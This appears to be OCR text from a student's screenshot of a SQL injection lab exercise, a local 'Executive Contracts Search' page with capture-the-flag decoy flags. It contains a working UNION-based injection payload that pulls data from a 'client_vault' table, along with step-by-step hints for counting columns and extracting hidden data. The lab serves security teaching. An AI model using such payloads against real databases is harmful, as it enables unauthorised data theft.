 SQLi Contracts Lab
127.0.0.1:5000/sqli/contracts?client=%25%27+UNION+SELECT+1%2C+encrypted_data%2C%27b%27%2C%27c%27+FROM+client_vault--
School
Executive Contracts Search
Analysts use this tool to look up client contracts by name. Unfortunately the search term
is spliced directly into the SQL string.
Client name contains
%' UNION SELECT 1, encrypted_data,'b','c' FROM client_vault--
Lookup
EXECUTED QUERY
SELECT client_name, scope, budget, confidential_notes FROM contracts WHERE cl
Client Scope Budget
1 FLAG{Keep_looking_elsewhere} $b
Notes:
c
1 FLAG{Not_the_real_flag_here} $b
Notes:
c
1 FLAG{Nice_try_Kiddo_Now_try_next} $b
Notes:
Objective
Extract confidential data from the contracts
database using SQL injection.
The search uses LIKE '%{your_input}%' - in
SELECT.
Determine the exact column count first (
ORDER BY 2, etc.).
Extract the flag from a separate vault table.
Tauha Imran
22i1233 cs-g
Info.Sec. A-3
Task2
💡 Hints:
Start with %' to close the LIKE pattern.
Count columns: %' ORDER BY 1--, %' ORDER BY 2--, etc.
until you get an error.
The query has 4 columns: client_name, scope,
budget, confidential_notes.
Use UNION SELECT with 4 columns matching the types
(TEXT, TEXT, INTEGER, TEXT).
Look for a table named something like client_vault
or vault.
The flag might be in a column like encrypted_data or
data.
Place the flag column in the 4th position to see it in
the "Notes" field.
Multiple results will appear - submit each one to
find the correct flag.
1
12°C Sunny
10:48 AM
11/24/2025